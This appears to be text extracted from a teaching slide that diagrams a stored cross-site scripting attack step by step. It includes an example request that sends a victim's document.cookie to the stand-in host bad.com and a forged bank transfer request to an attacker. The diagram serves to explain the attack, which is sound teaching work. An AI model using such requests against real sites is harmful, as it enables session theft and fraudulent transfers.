 Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
Browser
① Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker